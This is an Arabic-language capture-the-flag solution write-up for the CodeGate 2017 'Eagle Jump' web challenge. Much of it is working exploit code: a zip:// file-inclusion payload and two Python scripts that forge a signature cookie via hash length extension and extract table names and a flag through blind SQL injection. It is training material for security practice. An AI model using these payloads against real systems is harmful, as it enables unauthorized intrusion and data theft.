
Eagle Jump
ولا لم اكتب با للغة العربية اكثر من 7 سنوات سوف تجدون الكثير من الاخطاء ملاحظة هذا حل للتحدي وليس شرح لكن سوف اقوم بوضع روابط اطلعو عليها كما انني قمت بحل التحدي منذ مدة طويلة المهم معنا حل تحدي eaglejump فلنرى التحدي
التحدي يقول
صنعت السيدة نيني المدونة الخاصة بشركتها ، إيجل-جامب. مهمتك هي العثور على نقاط الضعف المحتملة واستغلالها لتسريب الوثائق السرية.
- تم إصدار هذا التحدي لأول مرة في نهائيات CodeGate 2017 CTF. شكرا للمؤلف لتقاسم التحدي
يمكنك ان تجد التحدي هنا
نبدا التحدي

بعد اللعب قليلا مع التحدي وجدت المعلومات لتسجيل الدخول هنا
view-source:https://eagle-jump.eagle-jump.org/?p=login
<!-- HERE IS GUEST ACCOUNT
ID : guest
PW : guest
HAPPY HACKING!
-->
بعد اللعب مع الموقع وجدت ان هناك نسخة احتياطية للتحدي نقوم بتحميلها
بعد تحميلها والاطلاع على السورس كان هناك
LFI + SQL INJECTION + HASH LENGTH EXTENSION ATTACKS
https://en.wikipedia.org/wiki/File_inclusion_vulnerability
https://en.wikipedia.org/wiki/SQL_injection
https://www.whitehatsec.com/blog/hash-length-extension-attacks/


كما انه هناك الكثير من الفلترة لكن ما لفت انتباهي هو انه لا توجد فلترة على
zip ولا rpad reverse …. etc

اذا سوف نقوم بشيء مثل
zip://back….#
ايضا لفت انتباهي انه يجب ان يكون لدينا ال key

اذا سوف يكون الاستغلال هكذا
?KEY=md5( key )&p = zip://back..%23info.php
اذا اولا يجب ان نجلب
key
اولا hash length extension attack
يمكنك ان تقرا من الروابط التي فوق

signature = integrity
عملت سكربت بسيط

from hashpumpy import *
from urllib import *
ayy = "/*ID:aaaaaaaa*/SELECT * FROM board where no="
data = '/*'
add = '*/+1#'
length = len(ayy)
signature, data = hashpump('4842689ee6a2f4c57c03fdf42cba18eccb56cd2c',data,add,length)
print signature
print quote(data)
الان

اذا كنت مخطا في شيء سوف ترى مكان
welcome to eagle-jump
attack detected
الان عملت سكربت على السريع
لاستخراج
tables w columns

اولا استخرت table name
*/!!(SELECT (ord(reverse(rpad(table_name,%d,0x3f))))&%d FROM information_schema.tables where table_type='base table’ and table_name!='users’ and table_name!='board’)
#!/usr/bin/python2
from hashpumpy import *
# python2 -m pip install hashpumpy
from urllib import *
import urllib
import requests
ayy = "/*ID:aaaaaaaa*/SELECT * FROM board where no="
data = '/*'
add = '*/+1#'
leng = len(ayy)
xnxx = '4842689ee6a2f4c57c03fdf42cba18eccb56cd2c'
# PHPSESSID=; integrity=
sess = requests.Session()
sess.cookies['PHPSESSID'] = '5i5ln92vf0t9o6nmbeh9u6l0h4'
def trial(i,j):
add = '*/!!(SELECT (ord(reverse(rpad(table_name,%d,0x3f))))&%d FROM information_schema.tables where table_type=0x62617365207461626c65 and table_name!=0x7573657273 and table_name!=0x626f617264)' % (j +1 , 1 << i)
# base table == 0x62617365207461626c65
# users == 0x7573657273
# board == 0x626f617264
sig, data_ = hashpump(xnxx, data, add, leng)
url = 'https://eagle-jump.eagle-jump.org/?' + urllib.urlencode({'p':'read.php','no': data_})
sess.cookies['integrity'] = sig
a = sess.get(url)
return 'Welcome ' not in a.text[1076:]
#1385
name = ''
for j in range(50):
r = 0
for i in range(8):
z = trial(i,j)
r |= (z << i)
name = name+chr(r)
if '?' in name:
break
else:
print name
#flag{e398a8bb1a707096

الان لكي لا نطيل الاستغلال الاخير هكذا
#!/usr/bin/python2
from hashpumpy import *
# python2 -m pip install hashpumpy
from urllib import *
import urllib
import requests
ayy = "/*ID:aaaaaaaa*/SELECT * FROM board where no="
data = '/*'
add = '*/+1#'
leng = len(ayy)
xnxx = '4842689ee6a2f4c57c03fdf42cba18eccb56cd2c'
# PHPSESSID=; integrity=
sess = requests.Session()
sess.cookies['PHPSESSID'] = '5i5ln92vf0t9o6nmbeh9u6l0h4'
def trial(i,j):
add = "*/!!(SELECT ord(reverse(rpad(F14G,%d,0x3f)))&%d FROM FlagPart1)" % (j + 1, 1 << i)
sig, data_ = hashpump(xnxx, data, add, leng)
url = 'https://eagle-jump.eagle-jump.org/?' + urllib.urlencode({'p':'read.php','no': data_})
sess.cookies['integrity'] = sig
a = sess.get(url)
return 'Welcome ' not in a.text[1076:]
#1385
name = ''
for j in range(50):
r = 0
for i in range(8):
z = trial(i,j)
r |= (z << i)
name = name+chr(r)
if '?' in name:
break
else:
print name
#flag{e398a8bb1a707096
